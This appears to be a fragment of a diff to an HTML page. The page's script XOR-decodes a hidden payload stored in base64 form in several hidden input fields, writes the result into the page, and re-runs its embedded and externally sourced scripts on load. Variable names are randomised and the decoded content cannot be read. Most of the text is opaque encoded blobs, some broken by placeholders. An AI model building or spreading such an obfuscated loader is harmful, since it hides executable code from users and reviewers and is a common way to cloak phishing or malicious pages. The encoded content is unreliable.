+while(CHc8mL<LjLVpU.length){
+  maQ3Qy[CHc8mL]=LjLVpU.charCodeAt(CHc8mL)^mPKU3K.charCodeAt(CHc8mL%mPKU3K.length);
+  CHc8mL++;
 }
-var vbifSP=new TextDecoder('utf-8').decode(wzu33r);
-document.open();
-document.write(vbifSP);
-document.close();
-})();</script></body></html>
+var q11LCz=new TextDecoder('utf-8').decode(maQ3Qy);
+
+/* Set page title */
+var _t=/<title[^>]*>([\s\S]*?)<\/title>/i.exec(q11LCz);
+if(_t) document.title=_t[1];
+
+/* Extract head and body */
+var y4mHAs=/<head[^>]*>([\s\S]*?)<\/head>/i.exec(q11LCz);
+var fZHLSm=/<body[^>]*>([\s\S]*?)<\/body>/i.exec(q11LCz);
+var _h=y4mHAs?y4mHAs[1]:'';
+var _b=fZHLSm?fZHLSm[1]:q11LCz;
+
+/* Copy allowed head elements */
+if(_h){
+  var DS2zMm=document.createElement('div');
+  DS2zMm.innerHTML=_h.replace(/<title[^>]*>[\s\S]*?<\/title>/i,'');
+  while(DS2zMm.firstChild){
+    var _n=DS2zMm.firstChild;
+    var _tag=(_n.tagName||'').toUpperCase();
+    if(_tag==='STYLE'||_tag==='META'||_tag==='LINK'||_tag==='BASE'){
+      document.head.appendChild(_n);
+    }else{
+      DS2zMm.removeChild(_n);
+    }
+  }
+}
+
+/* Extract scripts from body */
+var Ao9f0M=[];
+_b=_b.replace(/<script\b([^>]*)>([\s\S]*?)<\/script>/gi,function(_m,_a,_c){
+  var _s=/src\s*=\s*["']([^"']+)["']/i.exec(_a);
+  if(_s){Ao9f0M.push([1,_s[1]]);}
+  else if(_c.trim()){Ao9f0M.push([0,_c]);}
+  return '';
+});
+
+/* Insert body */
+document.body.innerHTML=_b;
+
+/* Re-run scripts via <script> tag (global scope) */
+for(CHc8mL=0;CHc8mL<Ao9f0M.length;CHc8mL++){
+  uNJm32=Ao9f0M[CHc8mL];
+  var BcMI75=document.createElement('script');
+  if(uNJm32[0]){
+    BcMI75.src=uNJm32[1];
+  }else{
+    BcMI75.textContent=uNJm32[1];
+  }
+  document.body.appendChild(BcMI75);
+}
+})();</script>
+</head>
+<body>
+<!-- init -->
+<input type="hidden" id="bWgjLYBA0" value="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"><input type="hidden" id="bWgjLYBA1" value="YUIZIIuxtOUoJIpdk91ZYmW1p6/8FbTaK+rFnPJXmmgSm45tXCL0crKQPrjVxFo7VNdcYboCBcAtpTj9l+mtppCQI76stOF+Dmo16WYGW1zir8q4jHNHw9Pw/rn0kA7vEZMplVoQpIUoJTnsltjY0MWxg7vIocXaK5pliHKHmghyHlrdfOOQZlJCXrn0lQr7UfNIVW/lhGAssD19lumtpvHxhp+8hdF/Xz7h3EMz3tw3ql68HOP1gpNhTBn0lQr7VdPZhc7wcaQ5caw4An1cNvVlV08sVPT6yopxHVaGSvjDvgv46LNHw9Pw/rn0kU5uYNN5ZLoQoVTJYawZwwk9pjAwMRvIocH+3ro1GcYmXsijz1s57ULxV4cVuuzVJ6r7Vde9cS/EsMGNpF34Em/5YmWxhmlqAcH+3r7E+QdWTsgTrxsI6GLwVreA+wtUlQr7Vde5Fb90ZGApkG3Yt4m8JFFFR07pE2H+3r4h3VcmKllyCq/tzafw4mFQ/rn0lQr/0YMpBa7xBcE84D18IX1ZYmW0URloocH+3ltFiHdmKujWXyv4mJalZmFQ/rn0lQr/MSNYMf6EMGR8BTnsttjY0MWxg7vIocXayoqVqHan6vh3KwqIycJ1swaUq5zAAf4bgfPN4JkQpcAtpTj5pymdl0QRht/dgUEuC9p0+GbGSvzjjlrJ2Cal8mFQ/rn0lQr+UcP5Nb9U1GAs4D19ksxcZ+QDI7vIocH+2prU+RYHnskSn0t5idNVYrb1fwtUlQr7Vde5Vd6U4ZUMBTnoll1cVpF1F/vNxdTeXm70uQd3iojCa9vIKcaxNvNhTBn0lQr7VdPZhc7wcaQ5caw4An1cNvVlV08sVPT6yopxHVaGSvjDvgv46LNHw9Pw/rn0kW4PsJdoBX8k0UVsBTmcktzrwmWxg74aA2H+3r4hODYHmohSH1usCMbhJ6eg+wtUlQr7Vde5Nb6FoQQ4NJj59xkM49cRg7vIocH6ynq1qbKGK1hiXj5M2Nahhpel3wtUlQr7Vde5BT6xBcGooLlPM91ZYmWxh5/clXWL+kt1ORPyu3gjq488CJZ1t6bUqu0UQS6LxGUdcSuwpcApkcw5Zvz5ZwGkozsYdbV+CssFiQayL66Wiw/s3OLwZ8e0ui0Q5Kr60NI9cDo1oEGfBTj9k91ZZkFEp/+dgRTayvq0iGPyv42nGprpXVBVY9Pw/rnw8f4eFQKJ5I/hBcE84D18IX1ZYmWxg7+sVSS+C8p1SSbX/7w3+g7tbkL1Y9Pw/r3QYC6/APYdcD61JcUZUfxp09g9d0UxU2+8IRWL+up1PYZ2Szhy3i99bkL1Y9Pw/r3QYIouYVOpNd7BBcEtpDj8gohc4mCV95/YIKDOHr8wXAKSv502Sw7sPfOl8mFQ/[base64]/rn0lQ6foTL9pB8lAZGNpCnIllzrwmWxg7vIpfUKGksAfVc2qzy2W9qoiWe1twaluu20BLhbVde9cSu0wQR4Je2It8hYwmDEp67JE2H+3r4kD/Dyvhw2i+rZmPe1t0a0qmnxJ6r7Vde9cS/0MPUpYS1sM9k9pjAwMRvIocH+3ro1GcYmXsijz1s57ULxV4cVuuzVJ6r7Vde9cS/EsMGNpF34Em/5YmWxhmlqAcH+3r7E6BZH/sijz1s82deRE9ZCXrn0lQr7UbMpteoQofV4gBypdpttlqFEogloocH+3r4kqcYX+p2Wih6J2WNHw9Pw/rn0kY6vwaM4MIuxtKUoJIpdk91ZZ7cTI7vIocEaynp0+BJXDLw2iw/s3Oax9ub0OqxlNQ6fkYI8w4uwpcAtpTyJhtz5Y3SUhjp6AcH+3r4h2FZG+liib35M3fOQZlJCXrn0lQr7UfNIVW/[base64]/rnxR6r7Vde9lT908OVtcHxok9hsBhW0M7+sNQU/frtFyHLSbsgivzu4OaIhRxakrihEkNhZ9de9cStUsQR4gHgo58h9hvFV8756AcH+3r4h2Xanmlhjq9soiIe0w9K1+znxof4/wZe4FT6QJRD40S3Zd0m9ErFEp68s1ZFvbB4h3VJSvhgSnztYqcYANzexXrzQ4S7r1PasceuxtJEdZTnM0x1YYoShEgloocH+3r4lCUd2yojWXksZ3UL0YmFQ/rn0lQr/gcKZBb9QceTY4HwJQn1YU0C0AgloocH+22yB3VJSvvgiT1rJnDeBdvcUal2EkD+fJdINdU8kYQGNoFzos12JtxGkp19cRbEqK5o1OSYCL6wzWa1M3OL1YzfkOuzR1Q/OMae4w4uwpcAtpT2JB5gd48Wwor7NIHNe3r4h3VJWOkii/4qtfOPUZtZxTBn0lQr7VdPZtX4wcPSogawZIn1YY9cRg7vIocH6CqsFqcaya1jDiq/t+ed00XPw/rnxR6hbVde9cc+kYZUI5e2Jhvm99oHBhrvNE2H+3r4h3VaGqzhCH+5M3eL0Y9J1+"><input type="hidden" id="bWgjLYBA2" value="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[base64]/LUYOoRXoCBcAtpT0vMX1ZYmWxZ4885ZEq+nrV6eP2OulS3i/pbkL1Y9Pw/r3QYC6/APdpRd90UOGNoFzos12JtyHkBvscdJS6iv6wb/JSvhw2iwvIKWIgV"><input type="hidden" id="bWgjLYBA3" value="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"><input type="hidden" id="bWgjLYBA4" value="poegbwtUlQr7Vde4NX415RRp8QwIt8gd9pFQI78sVSWvbB4h3VJXbL6Wiw/s2uYhN5dk7rlwQR97gKMpNG8xBcFMpD34E01c0MWxg7vIocEb+uslLYbW6ghy3i/pbkL1Y9Pw/rn0kW4/AFdpNb6U8fVpMcwcM9ltlqDlV1p6AcH+3r4h3VJWqtii/+84SaahtuJQ+t0wwIouYJOoVGoCBcAtpTj9lg/5YmWxg7vIROWr2k71OUaG7hmEKw/s3OL1Y9P0mk0R1d/PwHPs0SqhIMWsF5j9k91ZYmBjI7vIocH+3loVKbcW6vl2XysYmXLw0XPw/rn0lQr7UNOpNW8kQbGNpBn4llzrwmWxg7vIpBNe3r4h3VJSWzhjj/84WLbhJ4bQ+wtUlQr7Vde9cS60sYRpMdyMM9xIB2AxgprNpEBMfr4h3VJSu86Wiw/s3OL1h+cEuukgsc4PYWe4w4uwpcAtpTj9l7mthyVkty5s8GH/z5skXODyvhw2iw/s3Ofxd5e0al2FNQvqcNI8w4uwpcAtpT0vM91ZYmWxg16s9OVquip1nYZ2qlhC2wpefOL1Y9Pw/rnwgc5vITdoRX90xGApwfyoEwhsJnCUwgloocH+3r4kD/JSvhwzWa/s3BJRd8a3+71xMZ5OQHDrFaqEYYRbYhxq9tsPNgQ0os7OlfBrmDmHjEaXzwq3jmqb2CfkRfSWqoiTMbwd0xD5pn8H4pUJkn95xppc5UFmouqe0EZqK8p2WCUVu32z7am767ZTdZUVax8CRE/9skArFZq3M3Rs4LxJstvtRhTldI3+JdCICPqHeSajP30xjnq76lVz9QLla66iY2waQnPrx51kRKZqMJls1zgsFNGAou68l2cpmboXmtXXONt3DAk4TaWwNETGWs1wcc6PpLNpB2r3k2Rooy+KxVjf1LQ3tY/592XbmI8XiiYnG1jDzWpIKUXE9FWkiqjS5Bw802Gq9L/hksaLcW9r16ko91M0507+t2S7mak069SziUsQbc6pu2Rx10TkSpzQEp2Mc8LpFZ8B0qYZ0ay5h1zMB8EAxv6OdUcIuxoUTBajOXrAHdsquJOzluc0S++RkyweQQAbR9300Ibq5KwJN2pIIwGmJ5/eRRVryAr1GzfEy0sx3KuYOpah1cVBmG+iA25PwtP74KzUgXe8IC6p5YwddiCQhj6s8PXIqZrUvEQnOTsDDjqJuPTQBYbFiY8Ds9wME5AcEH01oeRbwS6L93zNczT1xXrtAOc4KMm17NN2SX2jj1iNWDVyBFfW7/1igX1exFNLsHzX8VZo9A26l3pd58FWgs5vtPXoSCt3SdUnyYu3rViLi8QjBfXWep7w8d694SMo9X708yTL5Fmb5oudpqEUl2qMhRWbi9oA7BSE2gpznf757WREBJJ3ea6xE37N8uA4Fa6W8XeLEAxZtwm/QzKUh2/e5ub/mcqkSMaziGoQ3/ldmFTj1cWX+e/gUm3dc2Dq4A6msuZZspyopVvcJNSHBezfNxfKSboESZVjmRkj7Ittm6djRsWhqq9hEH2dZFLaBY2GdJQ5gJ/[base64]/s1KQMF2yrjzHt5qUQQNJaGXy21oH990RN4F74W8dRIlB4KlqoN0+KU1e/[base64]/k4GKBC0RkLE6wp3qB+w+9gGAhC2tlUC7mcukuHNDiHiiTVuJmBe0NwU2KF3QUxzf0VbZIC3UkEcYIw/YtFpYRfOkFO5eAFcpWujVC0Q0qpsDqk7KCbYiFZR2Wp/RMZ7N8RCL5WyxIfb7sdm6tPxuU+Hkt3q+cLCJSdo0W5cUOujRnVkr/WPB51cUO4xQoY1tw+A8BQ9mhPW5Ip1ZJVnc5CA20q6dNWZrWtoFCaVW+OlnzKl92PVyRrZXekzgpG+swpAYZL6GYFe4s11Y5Jl/xxMF5D1J12S4Gtl3ylM3uLkizZhLi+VQN+VF+tyiQD3/MXLL5zwnAqRK1L488koe9PHnEi+5N+Zrmtg1mzXD2rux3mn6m8PkRkSkb86R9B5eQFbJAKqGdEUawY481ytIU/CF4q9sJ1ebWSq3e7NUSK1xj7mamHeRNUZV6y+gIn3MIXLJkHo3IaFKAEya5svuVLCWF575pza4uppAnHUV+pgHnZh6GFRiJbLlb6zRo+wtMoPppDyUMyS88F/[base64]"><input type="hidden" id="bWgjLYBA5" value="rjcShlbehe90hApwt8ZDoR+4k0LQ6MCnbcsjdpWDF5i1N14ZbShul+eQm30mRro5qeNRUJQfXq48jE/2KUWIa8H/FBEE75H34pSzNRRFk9X9cRWR76M8lCzV32QoADekdnaVzcrUkG+hhEozuceFcVcyFARapsJ6oBFg/[base64]/JaV4OnswmlaGiH0zHik5irfUFrWmKA+iEf+P5FK6R57VsWT7AZ1qpWu8RMC2xD7flSWa6O+kuiTX/[base64]/dwKF7Ng8mg1Q7QGnZRPt+NgPFZfxf1YU5ymm02sQDqAqh7mnJmNSydyK36nigUI98Mva5R+qW0ITIAml6pIk/FzPmt52sZkSL77s0etSUik2jny6oaLayd3flWc6xwn1toXFJ5T1G4wG6I/nc1Ql/pVFAtz6etuD56epFCiVUWmsH2ljLnefRN7eUKc7wMJ5+c8GphCqxsWErkW/51HmPVXHQ5w9ZJRfqmcqXuTQk6ymRL5q5+dVj95eEiIyy0C1qEkE45HrGc1U61B4r5yoMN0LE4r3ZlOfLm6gQmzZj2WrivEvLmfagJFVGqm2DAEw+wOOc8A70Q0Z682xrJ8uo9WEXlQ8vxKUqyy9USNcWP0qC/xmtSZbRcodFiixj5FzP4UFKAG4RkaVpAK1bBktNNEFA8rxedED6n69VazcT6pizzVlIejNiN/RWiC/DAF2v45KI9w2mtLaLYe4ZFLl/pHQ1da+OAPe6ygl06fdliv1ADcrrmvNhFUal27+SMnyNMTIbhn/EAPSa9DnMxbw4RPI2l25OMMavmFuGu7N3Ly0gXzjNqJSj